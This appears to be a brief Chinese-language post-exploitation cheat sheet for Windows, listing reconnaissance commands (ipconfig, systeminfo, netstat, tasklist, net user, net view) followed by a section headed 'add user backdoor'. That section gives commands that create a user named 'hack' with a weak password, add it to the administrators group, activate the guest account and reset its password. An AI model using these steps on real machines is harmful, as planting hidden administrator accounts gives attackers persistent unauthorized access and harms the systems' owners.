 #信息探测
ipconfig #查看ip等信息
systeminfo #查看系统信息
netstat -ano #查看端口开放信息
tasklist /svc #查看进程信息
net user #查看主机用户
net localgroup #查看主机组
net share #查看开放的共享
net view #查看内网主机信息
#添加用户后门
net user hack 123 /add #添加用户并设置密码
net localgroup administrators hack /add #将用户加入管理组
net user guest /active:yes #激活guest用户
net user guest mstlab #更改guest用户的密码